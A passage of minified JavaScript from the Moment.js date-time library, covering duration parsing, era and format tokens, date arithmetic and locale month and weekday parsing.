Ht(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:l(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=jt.exec(e))?(n="-"===i[1]?-1:1,s={y:0,d:Z(i[ke])*n,h:Z(i[Me])*n,m:Z(i[De])*n,s:Z(i[Se])*n,ms:Z(Ft(1e3*i[Ye]))*n}):(i=Zt.exec(e))?(n="-"===i[1]?-1:1,s={y:$t(i[2],n),M:$t(i[3],n),w:$t(i[4],n),d:$t(i[5],n),h:$t(i[6],n),m:$t(i[7],n),s:$t(i[8],n)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(n=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Et(t,e),e.isBefore(t)?n=qt(e,t):((n=qt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Nt(s.from),Nt(s.to)),(s={}).ms=n.milliseconds,s.M=n.months),s=new Ut(s),Ht(e)&&c(e,"_locale")&&(s._locale=e._locale),Ht(e)&&c(e,"_isValid")&&(s._isValid=e._isValid),s}function $t(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function qt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Bt(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(S(i,"moment()."+i+"(period, number) is deprecated. Please use moment()."+i+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),Jt(this,zt(e,t),s),this}}function Jt(e,t,n,s){var i=t._milliseconds,r=Ft(t._days),t=Ft(t._months);e.isValid()&&(s=null==s||s,t&&Ce(e,$(e,"Month")+t*n),r&&q(e,"Date",$(e,"Date")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&d.updateOffset(e,r||t))}zt.fn=Ut.prototype,zt.invalid=function(){return zt(NaN)};var Qt=Bt(1,"add"),he=Bt(-1,"subtract");function Xt(e){return"string"==typeof e||e instanceof String}function Kt(e){return k(e)||s(e)||Xt(e)||l(e)||function(t){var e=a(t),n=!1;e&&(n=0===t.filter(function(e){return!l(e)&&Xt(t)}).length);return e&&n}(e)||function(e){var t,n,s=o(e)&&!u(e),i=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"];for(t=0;t<r.length;t+=1)n=r[t],i=i||c(e,n);return s&&i}(e)||null==e}function en(e,t){if(e.date()<t.date())return-en(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,"months"),s=t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(1+n,"months")-s);return-(n+s)||0}function tn(e){return void 0===e?this._locale._abbr:(null!=(e=ct(e))&&(this._locale=e),this)}d.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",d.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";te=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function nn(){return this._locale}var sn=126227808e5;function rn(e,t){return(e%t+t)%t}function an(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-sn:new Date(e,t,n).valueOf()}function on(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-sn:Date.UTC(e,t,n)}function un(e,t){return t.erasAbbrRegex(e)}function ln(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(fe(i[r].name)),e.push(fe(i[r].abbr)),n.push(fe(i[r].narrow)),s.push(fe(i[r].name)),s.push(fe(i[r].abbr)),s.push(fe(i[r].narrow));this._erasRegex=new RegExp("^("+s.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}function hn(e,t){C(0,[e,e.length],0,t)}function dn(e,t,n,s,i){var r;return null==e?Ie(this,s,i).year:(r=je(e,s,i),function(e,t,n,s,i){i=Ae(e,t,n,s,i),i=Ge(i.year,0,i.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}C("N",0,0,"eraAbbr"),C("NN",0,0,"eraAbbr"),C("NNN",0,0,"eraAbbr"),C("NNNN",0,0,"eraName"),C("NNNNN",0,0,"eraNarrow"),C("y",["y",1],"yo","eraYear"),C("y",["yy",2],0,"eraYear"),C("y",["yyy",3],0,"eraYear"),C("y",["yyyy",4],0,"eraYear"),de("N",un),de("NN",un),de("NNN",un),de("NNNN",function(e,t){return t.erasNameRegex(e)}),de("NNNNN",function(e,t){return t.erasNarrowRegex(e)}),ye(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,s){s=n._locale.erasParse(e,s,n._strict);s?m(n).era=s:m(n).invalidEra=e}),de("y",ae),de("yy",ae),de("yyy",ae),de("yyyy",ae),de("yo",function(e,t){return t._eraYearOrdinalRegex||ae}),ye(["y","yy","yyy","yyyy"],pe),ye(["yo"],function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[pe]=n._locale.eraYearOrdinalParse(e,i):t[pe]=parseInt(e,10)}),C(0,["gg",2],0,function(){return this.weekYear()%100}),C(0,["GG",2],0,function(){return this.isoWeekYear()%100}),hn("gggg","weekYear"),hn("ggggg","weekYear"),hn("GGGG","isoWeekYear"),hn("GGGGG","isoWeekYear"),L("weekYear","gg"),L("isoWeekYear","GG"),A("weekYear",1),A("isoWeekYear",1),de("G",oe),de("g",oe),de("GG",ee,J),de("gg",ee,J),de("GGGG",ie,X),de("gggg",ie,X),de("GGGGG",re,K),de("ggggg",re,K),ge(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=Z(e)}),ge(["gg","GG"],function(e,t,n,s){t[s]=d.parseTwoDigitYear(e)}),C("Q",0,"Qo","quarter"),L("quarter","Q"),A("quarter",7),de("Q",B),ye("Q",function(e,t){t[ve]=3*(Z(e)-1)}),C("D",["DD",2],"Do","date"),L("date","D"),A("date",9),de("D",ee),de("DD",ee,J),de("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),ye(["D","DD"],ke),ye("Do",function(e,t){t[ke]=Z(e.match(ee)[0])});ne=z("Date",!0);C("DDD",["DDDD",3],"DDDo","dayOfYear"),L("dayOfYear","DDD"),A("dayOfYear",4),de("DDD",se),de("DDDD",Q),ye(["DDD","DDDD"],function(e,t,n){n._dayOfYear=Z(e)}),C("m",["mm",2],0,"minute"),L("minute","m"),A("minute",14),de("m",ee),de("mm",ee,J),ye(["m","mm"],De);Te=z("Minutes",!1);C("s",["ss",2],0,"second"),L("second","s"),A("second",15),de("s",ee),de("ss",ee,J),ye(["s","ss"],Se);var cn,ze=z("Seconds",!1);for(C("S",0,0,function(){return~~(this.millisecond()/100)}),C(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),C(0,["SSS",3],0,"millisecond"),C(0,["SSSS",4],0,function(){return 10*this.millisecond()}),C(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),C(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),C(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),C(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),C(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),L("millisecond","ms"),A("millisecond",16),de("S",se,B),de("SS",se,J),de("SSS",se,Q),cn="SSSS";cn.length<=9;cn+="S")de(cn,ae);function fn(e,t){t[Ye]=Z(1e3*("0."+e))}for(cn="S";cn.length<=9;cn+="S")ye(cn,fn);qe=z("Milliseconds",!1),C("z",0,0,"zoneAbbr"),C("zz",0,0,"zoneName");ie=v.prototype;function mn(e){return e}ie.add=Qt,ie.calendar=function(e,t){1===arguments.length&&(arguments[0]?Kt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=o(e)&&!u(e),n=!1,s=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],i=0;i<s.length;i+=1)n=n||c(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var n=e||Nt(),e=Et(n,this).startOf("day"),e=d.calendarFormat(this,e)||"sameElse",t=t&&(Y(t[e])?t[e].call(this,n):t[e]);return this.format(t||this.localeData().calendar(e,this,Nt(n)))},ie.clone=function(){return new v(this)},ie.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Et(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=V(t)){case"year":r=en(this,s)/12;break;case"month":r=en(this,s);break;case"quarter":r=en(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:j(r)},ie.endOf=function(e){var t,n;if(void 0===(e=V(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?on:an,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-rn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-rn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-rn(t,1e3)-1}return this._d.setTime(t),d.updateOffset(this,!0),this},ie.format=function(e){return e=e||(this.isUtc()?d.defaultFormatUtc:d.defaultFormat),e=U(this,e),this.localeData().postformat(e)},ie.from=function(e,t){return this.isValid()&&(k(e)&&e.isValid()||Nt(e).isValid())?zt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ie.fromNow=function(e){return this.from(Nt(),e)},ie.to=function(e,t){return this.isValid()&&(k(e)&&e.isValid()||Nt(e).isValid())?zt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ie.toNow=function(e){return this.to(Nt(),e)},ie.get=function(e){return Y(this[e=V(e)])?this[e]():this},ie.invalidAt=function(){return m(this).overflow},ie.isAfter=function(e,t){return e=k(e)?e:Nt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=V(t)||"millisecond")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},ie.isBefore=function(e,t){return e=k(e)?e:Nt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=V(t)||"millisecond")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},ie.isBetween=function(e,t,n,s){return e=k(e)?e:Nt(e),t=k(t)?t:Nt(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&(("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},ie.isSame=function(e,t){return e=k(e)?e:Nt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=V(t)||"millisecond")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},ie.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},ie.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},ie.isValid=function(){return _(this)},ie.lang=te,ie.locale=tn,ie.localeData=nn,ie.max=Rt,ie.min=Pt,ie.parsingFlags=function(){return h({},m(this))},ie.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t,n=[];for(t in e)c(e,t)&&n.push({unit:t,priority:E[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=G(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(Y(this[e=V(e)]))return this[e](t);return this},ie.startOf=function(e){var t,n;if(void 0===(e=V(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?on:an,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=rn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=rn(t,6e4);break;case"second":t=this._d.valueOf(),t-=rn(t,1e3)}return this._d.setTime(t),d.updateOffset(this,!0),this},ie.subtract=he,ie.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},ie.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},ie.toDate=function(){return new Date(this.valueOf())},ie.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e;return(e=t?this.clone().utc():this).year()<0||9999<e.year()?U(e,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Y(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",U(e,"Z")):U(e,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},ie.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t="moment",n="";return this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",n="Z"),e="["+t+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+(n+'[")]'))},"undefined"!=typeof Symbol&&null!=Symbol.for&&(ie[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),ie.toJSON=function(){return this.isValid()?this.toISOString():null},ie.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},ie.unix=function(){return Math.floor(this.valueOf()/1e3)},ie.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},ie.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},ie.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return""},ie.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return""},ie.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return""},ie.eraYear=function(){for(var e,t,n=this.localeData().eras(),s=0,i=n.length;s<i;++s)if(e=n[s].since<=n[s].until?1:-1,t=this.clone().startOf("day").valueOf(),n[s].since<=t&&t<=n[s].until||n[s].until<=t&&t<=n[s].since)return(this.year()-d(n[s].since).year())*e+n[s].offset;return this.year()},ie.year=Le,ie.isLeapYear=function(){return I(this.year())},ie.weekYear=function(e){return dn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},ie.isoWeekYear=function(e){return dn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},ie.quarter=ie.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},ie.month=Ue,ie.daysInMonth=function(){return xe(this.year(),this.month())},ie.week=ie.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},ie.isoWeek=ie.isoWeeks=function(e){var t=Ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},ie.weeksInYear=function(){var e=this.localeData()._week;return je(this.year(),e.dow,e.doy)},ie.weeksInWeekYear=function(){var e=this.localeData()._week;return je(this.weekYear(),e.dow,e.doy)},ie.isoWeeksInYear=function(){return je(this.year(),1,4)},ie.isoWeeksInISOWeekYear=function(){return je(this.isoWeekYear(),1,4)},ie.date=ne,ie.day=ie.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,"d")):s},ie.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},ie.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t=(t=e,e=this.localeData(),"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t);return this.day(this.day()%7?t:t-7)},ie.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},ie.hour=ie.hours=nt,ie.minute=ie.minutes=Te,ie.second=ie.seconds=ze,ie.millisecond=ie.milliseconds=qe,ie.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:At(this);if("string"==typeof e){if(null===(e=Gt(le,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=At(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==e&&(!t||this._changeInProgress?Jt(this,zt(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,d.updateOffset(this,!0),this._changeInProgress=null)),this},ie.utc=function(e){return this.utcOffset(0,e)},ie.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(At(this),"m")),this},ie.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=Gt(ue,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},ie.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Nt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},ie.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},ie.isLocal=function(){return!!this.isValid()&&!this._isUTC},ie.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},ie.isUtc=It,ie.isUTC=It,ie.zoneAbbr=function(){return this._isUTC?"UTC":""},ie.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},ie.dates=n("dates accessor is deprecated. Use date instead.",ne),ie.months=n("months accessor is deprecated. Use month instead",Ue),ie.years=n("years accessor is deprecated. Use year instead",Le),ie.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),ie.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,t={};return p(t,this),(t=xt(t))._a?(e=(t._isUTC?f:Nt)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&Z(e[a])!==Z(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});X=b.prototype;function _n(e,t,n,s){var i=ct(),t=f().set(s,t);return i[n](t,e)}function yn(e,t,n){if(l(e)&&(t=e,e=void 0),e=e||"",null!=t)return _n(e,t,n,"month");for(var s=[],i=0;i<12;i++)s[i]=_n(e,i,n,"month");return s}function gn(e,t,n,s){t=("boolean"==typeof e?l(t)&&(n=t,t=void 0):(t=e,e=!1,l(n=t)&&(n=t,t=void 0)),t||"");var i,r=ct(),a=e?r._week.dow:0,o=[];if(null!=n)return _n(t,(n+a)%7,s,"day");for(i=0;i<7;i++)o[i]=_n(t,(i+a)%7,s,"day");return o}X.calendar=function(e,t,n){return Y(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},X.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(N).map(function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e}).join(""),this._longDateFormat[e])},X.invalidDate=function(){return this._invalidDate},X.ordinal=function(e){return this._ordinal.replace("%d",e)},X.preparse=mn,X.postformat=mn,X.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return Y(i)?i(e,t,n,s):i.replace(/%d/i,e)},X.pastFuture=function(e,t){return Y(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},X.set=function(e){var t,n;for(n in e)c(e,n)&&(Y(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},X.eras=function(e,t){for(var n,s=this._eras||ct("en")._eras,i=0,r=s.length;i<r;++i)switch("string"==typeof s[i].since&&(n=d(s[i].since).startOf("day"),s[i].since=n.valueOf()),typeof s[i].until){case"undefined":s[i].until=1/0;break;case"string":n=d(s[i].until).startOf("day").valueOf(),s[i].until=n.valueOf()}return s},X.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[s];break;case"NNNN":if(r===e)return u[s];break;case"NNNNN":if(o===e)return u[s]}else if(0<=[r,a,o].indexOf(e))return u[s]},X.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?d(e.since).year():d(e.since).year()+(t-e.offset)*n},X.erasAbbrRegex=function(e){return c(this,"_erasAbbrRegex")||ln.call(this),e?this._erasAbbrRegex:this._erasRegex},X.erasNameRegex=function(e){return c(this,"_erasNameRegex")||ln.call(this),e?this._erasNameRegex:this._erasRegex},X.erasNarrowRegex=function(e){return c(this,"_erasNarrowRegex")||ln.call(this),e?this._erasNarrowRegex:this._erasRegex},X.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||Pe).test(t)?"format":"standalone"])[e.month()]:a(this._months)?this._months:this._months.standalone},X.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[Pe.test(t)?"format":"standalone"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},X.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=f([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=we.call(this._shortMonthsParse,e))?i:null:-1!==(i=we.call(this._longMonthsParse,e))?i:null:"MMM"===t?-1!==(i=we.call(this._shortMonthsParse,e))||-1!==(i=we.call(this._longMonthsParse,e))?i:null:-1!==(i=we.call(this._longMonthsParse,e))||-1!==(i=we.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=f([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(i="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},X.monthsRegex=function(e){return this._monthsParseExact?(c(this,"_monthsRegex")||He.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,"_monthsRegex")||(this._monthsRegex=We),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},X.monthsShortRegex=function(e){return this._monthsParseExact?(c(this,"_monthsRegex")||He.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,"_monthsShortRegex")||(this._monthsShortRegex=Re),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},X.week=function(e){return Ie(e,this._week.dow,this._week.doy).week},X.firstDayOfYear=function(){return this._week.doy},X.firstDayOfWeek=function(){return this._week.dow},X.weekdays=function(e,t){return t=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"],!0===e?Ze(t,this._week.dow):e?t[e.day()]:t},X.weekdaysMin=function(e){return!0===e?Ze(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},X.weekdaysShort=function(e){return!0===e?Ze(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},X.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=f([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=we.call(this._weekdaysParse,e))?i:null:"ddd"===t?-1!==(i=we.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=we.call(this._minWeekdaysParse,e))?i:null:"dddd"===t?-1!==(i=we.call(this._weekdaysParse,e))||-1!==(i=we.call(this._shortWeekdaysParse,e))||-1!==(i=we.call(this._minWeekdaysParse,e))?i:null:"ddd"===t?-1!==(i=we.call(this._shortWeekdaysParse,e))||-1!==(i=we.call(this._weekdaysParse,e))||-1!==(i=we.call(this._minWeekdaysParse,e))?i:null:-1!==(i=we.call(this._minWeekdaysParse,e))||-1!==(i=we.call(this._weekdaysParse,e))||-1!==(i=we.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=f([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(i="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},X.weekdaysRegex=function(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,"_weekdaysRegex")||(this._weekdaysRegex=Be),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},X.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Je),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},X.weekdaysMinRegex=function(e){return 